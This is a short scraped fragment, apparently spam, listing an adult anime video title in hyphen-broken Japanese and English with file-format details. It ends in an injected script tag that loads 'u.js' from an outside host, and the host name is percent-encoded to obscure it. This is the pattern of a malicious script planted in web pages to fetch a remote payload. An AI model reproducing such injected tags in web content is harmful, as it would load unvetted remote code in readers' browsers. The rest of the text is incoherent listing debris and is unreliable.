 (18禁-ア-ニ-メ-)（無-修-正-）[blue eyes] ZERO SUM GAME -Sex Crime- セ-ッ-ク-ス-ク-ラ-イ-ム- (DVD 640x480 WMV9)[CRC 3174]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>